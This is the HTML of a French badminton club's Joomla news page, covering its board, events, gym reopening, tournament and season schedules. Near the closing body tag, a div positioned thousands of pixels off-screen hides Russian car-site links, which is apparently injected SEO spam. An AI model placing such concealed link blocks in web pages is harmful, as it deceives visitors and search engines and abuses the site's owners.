		Vice-sercr&eacute;taire : Delphine Reymond-Alloncle</li>
	<li>
		Membres du CA : Nolan Thermoz, Sylvain Majal, Vincent Arrigoni, H&eacute;lo&iuml;se Rambert, Marion Ferrazzi; Jean-Pierre Chadrin, Fran&ccedil;oise Napoli, Olivier Pietrolonardo</li>
</ul>
<p>
	Nous allons essayer de multiplier les &eacute;v&egrave;nements clubs. Pour le moment, sont pr&eacute;vus</p>
<ul>
	<li>
		1 et 2 f&eacute;vrier : notre c&eacute;l&eacute;bre tournoi v&eacute;t&eacute;ran tartiflette</li>
	<li>
		28 mars : rencontre OpenBad (public loisir et d&eacute;butant)</li>
	<li>
		un AfterWork Mixte (date &agrave; fixer)</li>
	<li>
		des &eacute;v&egrave;nements festifs</li>
	<li>
		des &eacute;v&egrave;nements interAssociations</li>
	<li>
		5 et 6 juillet notre tournoi officiel par &eacute;quipe</li>
</ul>
<p>
	<img alt="" height="340" src="images/ca.jpg" width="533" /></p>
<p>
	<img alt="" height="531" src="images/christine.jpg" width="531" /></p>



<div class="item-separator"></div>
		</div>
			</div>
	
	
			<div class="items-row cols-1 row-0">
				<div class="item column-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=184:de-retour-au-gymnase&amp;catid=77&amp;Itemid=435">
			De retour au gymnase</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Lundi, 11 Mars 2024 14:31		</dd>
	
 </dl>

<p>
	Depuis une quinzaine de jours, nous avons pu retrouver le chemin du gymnase municipal. Une infrastructure enti&egrave;rement r&eacute;nov&eacute;e par la mairie que nous remercions &agrave; nouveau : sol sportif, &eacute;clairages et trac&eacute;s adapt&eacute;s au badminton, vestaires et sanitaires remis &agrave; neuf, chauffage et isolation enti&egrave;rement repens&eacute;s... Bref, un grand plaisir de pouvoir pratiquer le badminton dans une belle salle !</p>
<p>
	Notre tournoi national v&eacute;t&eacute;ran tartiflette a permis d&#39;&eacute;trenner cette nouvelle salle. Un beau week-end sportif et convivial avec quelques 200 matchs et 160 participants !</p>
<p>
	Nous sommes dans l&#39;attente des cr&eacute;neaux officiels mais pour le moment vous pouvez venir jouer<strong> les lundis &agrave; partir de 19h, les mardis &agrave; partir de 18h (pr&eacute;sence de l&#39;&eacute;cole de bad) et les jeudis &agrave; partir de 19h.</strong></p>
<p>
	<img alt="" height="302" src="images/groupe.jpg" width="539" /></p>
<p>
	&nbsp;</p>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	
			<div class="items-row cols-1 row-1">
				<div class="item column-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=183:vet2022&amp;catid=77&amp;Itemid=435">
			</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Vendredi, 21 Octobre 2022 12:54		</dd>
	
 </dl>

<p>
	<span style="font-size:18px;"><strong><span style="color:#008000;">Le retour du V&eacute;t&eacute;ran Tartiflette !</span></strong></span></p>
<p>
	Tournoi de doubles (le samedi) et de mixtes(le dimanche) V&eacute;t&eacute;ran (NC-R4) <span style="color:#a52a2a;"><strong>les 3 et 4 d&eacute;cembre 2022</strong></span> au Gymnase Municipal de Vinay.</p>
<p>
	Inscriptions uniquement sur badnet : <a href="https://v5.badnet.org/tournoi/public?eventid=16065">https://v5.badnet.org/tournoi/public?eventid=16065</a></p>
<p>
	<img alt="" height="797" src="images/VTV 2022_Affiche A4.jpg" width="567" /></p>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	
			<div class="items-row cols-1 row-2">
				<div class="item column-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=182:rentree-2022-2023&amp;catid=77&amp;Itemid=435">
			</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Dimanche, 04 Septembre 2022 16:22		</dd>
	
 </dl>

<p>
	<span style="color:#000080;"><span style="font-size:18px;"><span style="font-family:comic sans ms,cursive;">Saison 2022-2023, c&#39;est la rentr&eacute;e</span></span></span></p>
<p>
	<span style="font-family:comic sans ms,cursive;">Le premier rendez-vous officiel sera le forum des associations de Vinay le <strong>10 septembre 2022</strong> matin au gymnase. Venez nous retrouver.</span></p>
<p>
	<span style="font-family:comic sans ms,cursive;">Quelques informations pour cette nouvelle saison</span></p>
<ul>
	<li>
		<span style="font-family:comic sans ms,cursive;">Cr&eacute;neaux de jeu libre adultes</span>
		<ul>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi &agrave; partir 18h30 (2 terrains)</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Mercredi &agrave; partir de 20h00</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Jeudi &agrave; partir de 19h00</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Vendredi &agrave; partir de 20h30</span></li>
		</ul>
	</li>
	<li>
		<span style="font-family:comic sans ms,cursive;">Entrainement adultes (d&eacute;but lundi 13 septembre)</span>
		<ul>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi 20h00-21h00 niveau 1</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi 21h00-22h00 niveau 2</span></li>
		</ul>
	</li>
	<li>
		<span style="font-family:comic sans ms,cursive;">Ecole de badminton Jeunes (<span style="color:#000080;"><strong>9-15 ans</strong></span>)</span>
		<ul>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi 18h30-20h00 </span></li>
		</ul>
	</li>
</ul>
<p>
	<span style="font-family:comic sans ms,cursive;"><strong>Les documents d&#39;inscription sont t&eacute;l&eacute;chargeables ci-dessous :</strong></span></p>
<ul>
	<li>
		<a href="http://lfdv38.org/files/bulletin_adhesion_club_VINAY 2022.pdf"><span style="font-family:comic sans ms,cursive;">Fiche d&#39;inscription</span></a></li>
	<li>
		<span style="font-family:comic sans ms,cursive;"><a href="http://lfdv38.org/files/Questionnaire_et_attestation.pdf">Questionnaire de sant&eacute; et attestation</a> (si votre certificat de sant&eacute; &agrave; moins de 3 ans)</span></li>
	<li>
		<span style="font-family:comic sans ms,cursive;"><a href="http://lfdv38.org/files/GUI21F1_ADM_Certificat de non contre-indication.pdf" target="_blank">Certificat m&eacute;dical</a></span></li>
	<li>
		<a href="http://lfdv38.org/files/Plaquette2022.pdf"><span style="font-family:comic sans ms,cursive;">Plaquette</span></a></li>
</ul>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				

	<div class="pagination">

					<p class="counter">
				Page 1 sur 18			</p>
						<ul><li class="pagination-start"><span class="pagenav">Début</span></li><li class="pagination-prev"><span class="pagenav">Précédent</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/index.php?limitstart=5" class="pagenav">2</a></li><li><a title="3" href="/index.php?limitstart=10" class="pagenav">3</a></li><li><a title="4" href="/index.php?limitstart=15" class="pagenav">4</a></li><li><a title="5" href="/index.php?limitstart=20" class="pagenav">5</a></li><li><a title="6" href="/index.php?limitstart=25" class="pagenav">6</a></li><li><a title="7" href="/index.php?limitstart=30" class="pagenav">7</a></li><li><a title="8" href="/index.php?limitstart=35" class="pagenav">8</a></li><li><a title="9" href="/index.php?limitstart=40" class="pagenav">9</a></li><li><a title="10" href="/index.php?limitstart=45" class="pagenav">10</a></li><li class="pagination-next"><a title="Suivant" href="/index.php?limitstart=5" class="pagenav">Suivant</a></li><li class="pagination-end"><a title="Fin" href="/index.php?limitstart=85" class="pagenav">Fin</a></li></ul>	</div>

</div>



                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Informations supplémentaires                                        </h2>
                                        <div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Fermer les infos</span></a>
                                        </div>


                                        <div id="right">
                                                <a id="additional"></a>
                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Derniers articles</span></span></span></h3>
 <ul class="latestnews">
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=188:veteran-tartiflette-2024-2025&amp;catid=77:news&amp;Itemid=435">
			Vétéran Tartiflette 2024-2025</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=187:veteran-tartiflette&amp;catid=83:evenement&amp;Itemid=473">
			Vétéran Tartiflette</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=186:inscriptions-2024-2025&amp;catid=81:administratif&amp;Itemid=470">
			Inscriptions 2024-2025</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=185:saison-2024-2025&amp;catid=77:news&amp;Itemid=435">
			Saison 2024-2025</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=184:de-retour-au-gymnase&amp;catid=77:news&amp;Itemid=435">
			De retour au gymnase</a>
	</li>
</ul></div>

                                                
                                                
                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        
                                        <p>
                                                Animé par <a href="http://www.joomla.org/">Joomla!&#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
        &#65279;<div style="right:-4785px; top:-4966px; position:absolute"><a href="http://avtomobilenews.ru/vremennaja-registracija-avto-kak-sjekonomit/">Временная регистрация авто. Как сэкономить?</a>, <a href="http://all-about-avto.ru/uberezhet-li-radar-detektor-ot-shtrafa/">Убережет ли радар-детектор от штрафа?</a>, <a href="http://all-about-avto.ru/kak-dejstvovat-pri-otkaze-tormozov-ili-chto-to/">Как действовать при отказе тормозов, или Что-то кони мне попались привередливые</a></div></body>
</html>
